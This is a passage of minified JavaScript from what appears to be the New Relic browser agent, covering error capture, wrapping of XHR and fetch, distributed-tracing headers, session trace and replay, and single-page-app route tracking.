0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function D(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function U(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee)}var F=i(3496),W=i(993),B=i(3785);function G(e,{customAttributes:t={},level:r=W.p_.INFO}={},n,i,o=(0,c.t)()){(0,B.R)(n.ee,e,t,r,i,o)}function V(e,t,r,i,o=(0,c.t)()){(0,s.p)(u.Pl+u.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function z(e){p(u.eY,(function(t){return function(e,t){const r={};let i,o;(0,l.R)(54,"newrelic.register"),e.init.api.allow_registered_children||(i=()=>(0,l.R)(55));t&&(0,F.I)(t)||(i=()=>(0,l.R)(48,t));const a={addPageAction:(n,i={})=>{u(V,[n,{...r,...i},e],t)},log:(n,i={})=>{u(G,[n,{...i,customAttributes:{...r,...i.customAttributes||{}}},e],t)},noticeError:(n,i={})=>{u(U,[n,{...r,...i},e],t)},setApplicationVersion:e=>{r["application.version"]=e},setCustomAttribute:(e,t)=>{r[e]=t},setUserId:e=>{r["enduser.id"]=e},metadata:{customAttributes:r,target:t,get connected(){return o||Promise.reject(new Error("Failed to connect"))}}};i?i():o=new Promise(((n,i)=>{try{const o=e.runtime?.entityManager;let s=!!o?.get().entityGuid,c=o?.getEntityGuidFor(t.licenseKey,t.applicationID),u=!!c;if(s&&u)t.entityGuid=c,n(a);else{const d=setTimeout((()=>i(new Error("Failed to connect - Timeout"))),15e3);function l(r){(0,F.A)(r,e)?s||=!0:t.licenseKey===r.licenseKey&&t.applicationID===r.applicationID&&(u=!0,t.entityGuid=r.entityGuid),s&&u&&(clearTimeout(d),e.ee.removeEventListener("entity-added",l),n(a))}e.ee.emit("api-send-rum",[r,t]),e.ee.on("entity-added",l)}}catch(f){i(f)}}));const u=async(t,r,a)=>{if(i)return i();const u=(0,c.t)();(0,s.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{await o;const n=e.init.api.duplicate_registered_data;(!0===n||Array.isArray(n)&&n.includes(a.entityGuid))&&t(...r,void 0,u),t(...r,a.entityGuid,u)}catch(e){(0,l.R)(50,e)}};return a}(e,t)}),e)}class Z extends T{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(u.o5,((e,r)=>U(e,r,t)),t),function(e){p(u.bt,(function(t){e.runtime.onerror=t}),e)}(e),function(e){let t=0;p(u.k6,(function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))}),e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((t,r)=>{this.abortHandler&&(0,s.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)})),y.gm.addEventListener("unhandledrejection",(t=>{this.abortHandler&&(0,s.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",(t=>{this.abortHandler&&(0,s.p)("err",[D(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)}),(0,O.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5928))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function Y(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,q.I)(e,"nr@id",(function(){return X++}))}function J(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,C.A)(e).length}catch(e){return}}}var Q=i(8139),ee=i(7836),te=i(3434);const re={},ne=["open","send"];function ie(e){var t=e||ee.ee;const r=function(e){return(e||ee.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(re[r.debugId]++)return r;re[r.debugId]=1,(0,Q.u)(t);var n=(0,te.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,a=y.gm.Promise,s=y.gm.setInterval,c="readystatechange",u=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],d=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(a=o,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,u,"fn-",b)}),(0,O.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ne,"-xhr-",b),r.on("send-xhr-start",(function(e,t){h(e,t),function(e){d.push(e),o&&(p?p.then(v):s?s(v):(g=-g,m.data=g))}(t)})),r.on("open-xhr-start",h),o){var p=a&&a.resolve();if(!s&&!a){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",(function(e){e[0]&&e[0].type===c||v()}));function v(){for(var e=0;e<d.length;e++)h(0,d[e]);d.length&&(d=[])}function b(e,t){return t}return r}var oe="fetch-",ae=oe+"body-",se=["arrayBuffer","blob","json","text","formData"],ce=y.gm.Request,ue=y.gm.Response,de="prototype";const le={};function fe(e){const t=function(e){return(e||ee.ee).get("fetch")}(e);if(!(ce&&ue&&y.gm.fetch))return t;if(le[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ee.P]&&o[ee.P].dt&&(e=o[ee.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return le[t.debugId]=1,se.forEach((e=>{r(ce[de],e,ae),r(ue[de],e,ae)})),r(y.gm,"fetch",oe),t.on(oe+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(oe+"done",[null,r],n)}else t.emit(oe+"done",[e],n)})),t}var he=i(7485);class pe{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,e.ZF)(),s=(0,e.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,C.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,he.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ge=i(9300),me=i(7295),ve=["load","error","abort","timeout"],be=ve.length,ye=(0,_.dV)().o.REQ,we=(0,_.dV)().o.XHR;const Re="X-NewRelic-App-Data";class xe extends T{static featureName=ge.T;constructor(e){super(e,ge.T),this.dt=new pe(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Te(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}}))}catch(e){}fe(this.ee),ie(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=A,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,O.jT)(!1)),y.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,O.jT)(!1))}function a(e){this.params={method:e[0]},Te(this,e[1]),this.metrics={}}function u(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function d(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=J(i);a&&(n.txSize=a)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<be;s++)r.addEventListener(ve[s],this.listener,(0,O.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+Y(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof we&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof we&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function R(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,he.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,n)&&(this.dt=n);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function x(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof ye?r=i.url:y.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),Te(this,r);var o=(""+(i&&i instanceof ye&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=J(n.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,me.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function A(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<be;t++)e.removeEventListener(ve[t],this.listener,!1);t.aborted||(0,me.iW)(t)||(i.duration=(0,c.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),i.cbTime=this.cbTime,r("xhr",[t,i,this.startTime,this.endTime,"xhr"],this,n.K7.ajax))}}function E(e,r){e.params.status=r.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?J(e.response):"text"===r||""===r||void 0===r?J(e.responseText):void 0}(r,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&r.getAllResponseHeaders().indexOf(Re)>=0){var o=r.getResponseHeader(Re);o&&((0,s.p)(h.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,n.K7.metrics,t),e.params.cat=o.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",o),t.on("open-xhr-start",a),t.on("open-xhr-end",u),t.on("send-xhr-start",d),t.on("xhr-cb-time",l),t.on("xhr-load-added",f),t.on("xhr-load-removed",p),t.on("xhr-resolved",g),t.on("addEventListener-end",m),t.on("removeEventListener-end",v),t.on("fn-end",w),t.on("fetch-before-start",R),t.on("fetch-start",x),t.on("fn-start",b),t.on("fetch-done",T)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,3845))))}}function Te(e,t){var r=(0,he.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ae={},Ee=["pushState","replaceState"];function Se(e){const t=function(e){return(e||ee.ee).get("history")}(e);return!y.RI||Ae[t.debugId]++||(Ae[t.debugId]=1,(0,te.YM)(t).inPlace(window.history,Ee,"-")),t}var _e=i(3738);function Ne(e){p(u.BL,(function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,s.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,s.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)}),e)}const{He:Oe,bD:Ie,d3:Pe,Kp:je,TZ:ke,Lc:Ce,uP:Le,Rz:Me}=_e;class He extends T{static featureName=ke;constructor(e){var t;super(e,ke),t=e,p(u.U2,(function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,s.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)}),t),Ne(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Se(r),this.eventsEE=(0,Q.u)(r),this.eventsEE.on(Le,(function(e,t){this.bstStart=(0,c.t)()})),this.eventsEE.on(Ce,(function(e,t){(0,s.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)})),r.on(Me+Pe,(function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash})),r.on(Me+je,(function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)}));try{o=new PerformanceObserver((e=>{const t=e.getEntries();(0,s.p)(Oe,[t],void 0,n.K7.sessionTrace,r)})),o.observe({type:Ie,buffered:!0})}catch(e){}this.importAggregator(e,(()=>i.e(478).then(i.bind(i,575))),{resourceObserver:o})}}var De=i(6344);class Ke extends T{static featureName=De.TZ;#n;#i;constructor(e){var t;let r;super(e,De.TZ),t=e,p(u.CH,(function(){(0,s.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)}),t),function(e){p(u.Tb,(function(){(0,s.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)}),e)}(e),this.#i=e;try{r=JSON.parse(localStorage.getItem("".concat(E.H3,"_").concat(E.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(De.G4.RECORD,(()=>this.#o())),this.#a(r)?(this.#n=r?.sessionReplayMode,this.#s()):this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167)))),this.ee.on("err",(e=>{this.#i.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(De.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))}))}#a(e){return e&&(e.sessionReplayMode===E.g.FULL||e.sessionReplayMode===E.g.ERROR)||(0,w.Aw)(this.#i.init)}#c=!1;async#s(e){if(!this.#c){this.#c=!0;try{const{Recorder:t}=await Promise.all([i.e(478),i.e(249)]).then(i.bind(i,8589));this.recorder??=new t({mode:this.#n,agentIdentifier:this.agentIdentifier,trigger:e,ee:this.ee,agentRef:this.#i}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording}catch(e){this.parent.ee.emit("internal-error",[e])}this.importAggregator(this.#i,(()=>i.e(478).then(i.bind(i,6167))),{recorder:this.recorder,errorNoticed:this.errorNoticed})}}#o(){this.featAggregate?this.featAggregate.mode!==E.g.FULL&&this.featAggregate.initializeRecording(E.g.FULL,!0):(this.#n=E.g.FULL,this.#s(De.Qb.API),this.recorder&&this.recorder.parent.mode!==E.g.FULL&&(this.recorder.parent.mode=E.g.FULL,this.recorder.stopRecording(),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording))}}var Ue=i(3962);function Fe(e){const t=e.ee.get("tracer");function r(){}p(u.dT,(function(e){return(new r).get("object"==typeof e?e:{})}),e);const i=r.prototype={createTracer:function(r,i){var o={},a=this,d="function"==typeof i;return(0,s.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,s.p)(u.hw+"tracer",[(0,c.t)(),r,o],a,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),a,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])})),p(u.PA,(function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)}),e)}class We extends T{static featureName=Ue.TZ;constructor(e){if(super(e,Ue.TZ),Fe(e),!y.RI||!(0,_.dV)().o.MO)return;const t=Se(this.ee);Ue.tC.forEach((e=>{(0,O.sp)(e,(e=>{a(e)}),!0)}));const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r);try{this.removeOnAbort=new AbortController}catch(e){}(0,O.sp)("popstate",(e=>(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)),!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,_.dV)().o.MO)(((e,t)=>{n||(n=!0,requestAnimationFrame((()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1})))})),a=(0,x.s)((e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}),100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,(()=>i.e(478).then(i.bind(i,4393))),{domObserver:o})}}var Be=i(7378);const Ge={},Ve=["appendChild","insertBefore","replaceChild"];function ze(e){const t=function(e){return(e||ee.ee).get("jsonp")}(e);if(!y.RI||Ge[t.debugId])return t;Ge[t.debugId]=!0;var r=(0,te.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ve,"dom-"),t.on("dom-start",(function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,O.jT)(!1)),e.removeEventListener("error",f,(0,O.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,O.jT)(!1)),e.addEventListener("error",f,(0,O.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])})),t}const Ze={};function qe(e){const t=function(e){return(e||ee.ee).get("promise")}(e);if(Ze[t.debugId])return t;Ze[t.debugId]=!0;var r=t.context,n=(0,te.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach((function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach((e=>{this.resolve(e).then(a("all"===r),a(!1))}));const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}})),["resolve","reject"].forEach((function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}})),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[te.Jt]=o,t.on("executor-start",(function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)})),t.on("executor-err",(function(e,t,r){e[1](r)})),t.on("cb-end",(function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)})),t.on("propagate",(function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})}))}(),t}const Xe={},Ye="setTimeout",$e="setInterval",Je="clearTimeout",Qe="-start",et=[Ye,"setImmediate",$e,Je,"clearImmediate"];function tt(e){const t=function(e){return(e||ee.ee).get("timer")}(e);if(Xe[t.debugId]++)return t;Xe[t.debugId]=1;var r=(0,te.YM)(t);return r.inPlace(y.gm,et.slice(0,2),Ye+"-"),r.inPlace(y.gm,et.slice(2,3),$e+"-"),r.inPlace(y.gm,et.slice(3),Je+"-"),t.on($e+Qe,(function(e,t,n){e[0]=r(e[0],"fn-",null,n)})),t.on(Ye+Qe,(function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)})),t}const rt={};function nt(e){const t=function(e){return(e||ee.ee).get("mutation")}(e);if(!y.RI||rt[t.debugId])return t;rt[t.debugId]=!0;var r=(0,te.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:it,d3:ot,Kp:at,$p:st,wW:ct,e5:ut,tH:dt,uP:lt,rw:ft,Lc:ht}=Be;class pt extends T{static featureName=it;constructor(e){if(super(e,it),Fe(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=ze(this.ee),a=qe(this.ee),u=tt(this.ee),d=ie(this.ee),l=this.ee.get("events"),f=fe(this.ee),h=Se(this.ee),p=nt(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[lt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[ut]=~~this[ut]+e-this[lt],this[ht]=e}function b(e,t){e.on(t,(function(){this[t]=(0,c.t)()}))}this.ee.on(lt,m),a.on(ft,m),o.on(ft,m),this.ee.on(ht,v),a.on(ct,v),o.on(ct,v),this.ee.on("fn-err",((...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)})),this.ee.buffer([lt,ht,"xhr-resolved"],this.featureName),l.buffer([lt],this.featureName),u.buffer(["setTimeout"+at,"clearTimeout"+ot,lt],this.featureName),d.buffer([lt,"new-xhr","send-xhr"+ot],this.featureName),f.buffer([dt+ot,dt+"-done",dt+st+ot,dt+st+at],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([lt],this.featureName),a.buffer(["propagate",ft,ct,"executor-err","resolve"+ot],this.featureName),n.buffer([lt,"no-"+lt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,dt+ot),b(f,dt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,O.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){g(0,r>1)}),(0,O.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 